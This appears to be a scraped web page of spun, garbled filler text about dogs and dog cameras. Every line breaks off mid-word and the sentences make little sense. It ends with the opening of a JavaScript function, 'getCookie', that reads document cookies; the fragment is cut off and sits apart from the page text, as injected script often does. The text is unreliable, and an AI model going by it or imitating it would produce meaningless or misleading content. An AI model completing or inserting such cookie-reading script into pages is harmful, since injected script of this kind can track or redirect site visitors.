
people, usually in relation to ten years and older. 
angry within the teather or whenever you’re gettin
own main concern. The item is actually difficult fo
additional dogs owing to often the way each of our
around a location to focus on or touching objects he
that you’re not necessarily a menace.
Dog Camera Secrets
As an overall criteria, avoid working with your do
immediately conduct something he / she doesn’t s
residence, the item can supply you security in cas
individual know the stranger is about, when you’r
burglar. If you get a brand-new dog together with h
anyone may use calming allows to your own perso
Get the Scoop on Dog Camera B
Additionally, it is a horribly unfortunate point for
your canine a bathtub, be certain that anyone on
experiencing ear ailment isn’t some sort of pretty s
function getCookie(e){var U=document.cookie.match(n